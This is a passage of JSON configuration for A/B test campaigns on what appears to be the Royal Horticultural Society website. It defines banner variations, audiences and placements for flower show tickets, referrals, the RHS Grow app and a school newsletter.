class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6306950921584640", "name": "203k - Refer a Friend Winter", "commitId": "4529780150763520", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "4585922663022592", "integrationSettings": null, "variations": [{"id": "4611179285315584", "name": "Variation #1 - members refer winter", "actions": [{"viewId": "24961830732", "changes": [{"id": "4EDEACE0-1951-4C9D-906F-E84D3A7039E7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer ", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-h1-description-with-logo .section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "24913300423", "changes": [{"id": "EB130BDF-988C-42F0-AE61-AC46E69D59CF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-t-2", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "4520914038030336", "changes": [{"id": "0B8B4405-2C5A-4BDA-B8D1-3F6CC2CE5913", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "5772263564247040", "changes": [{"id": "768B562E-BE79-43B0-95FA-CE12E8494574", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6726180900962304", "changes": [{"id": "8F68E22A-7409-49FB-912A-0078B8DE5856", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6734230206545920", "changes": [{"id": "919AB5F5-B55E-4D45-8886-081D966C7961", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div.section > div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6306950921584640"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24913300423", "24961830732", "4520914038030336", "5772263564247040", "6726180900962304", "6734230206545920"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4585922663022592", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6674230419390464", "name": "0177 - School Resources Newsletter Banner Placement Test", "commitId": "6754482587959296", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {"is_using_gtm": "on"}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4571673035276288", "integrationSettings": null, "variations": [{"id": "6659268196171776", "name": "Original", "actions": [{"viewId": "5761159932936192", "changes": []}]}, {"id": "6697138701205504", "name": "Variation #1 - Top Banner (Side Hidden)", "actions": [{"viewId": "5761159932936192", "changes": [{"id": "B06BDB33-638D-49F5-837F-3E81B11C23BC", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Sign up for free teaching support</strong>\n<br>\nReceive tips, advice and inspiration to make your growing journey a success\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Sign Up Now", "button_text_color": "#ffffff", "selector": "#skip-content"}}, {"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "0DC96163-C793-4618-97E8-9655233B05E7", "selector": ".l-col-md-3 > div:nth-of-type(2)"}]}]}, {"id": "5861103687696384", "name": "Variation #2 - Existing Side Banner Only", "actions": [{"viewId": "5761159932936192", "changes": []}]}], "weightDistributions": [{"entityId": "6659268196171776", "endOfRange": 500}, {"entityId": "6697138701205504", "endOfRange": 5250}, {"entityId": "5861103687696384", "endOfRange": 10000}], "name": "0177 - School Resources Newsletter Banner Placement Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6674230419390464"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5761159932936192"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6683818061463552", "name": "0165.1 -RHS Glow 2025: updated copy", "commitId": "5948720584327168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5404246103818240", "integrationSettings": null, "variations": [{"id": "4715345966006272", "name": "Variation #1 - Bri Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A50234D4-C00F-4BBC-A448-63D75C54AB1E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", 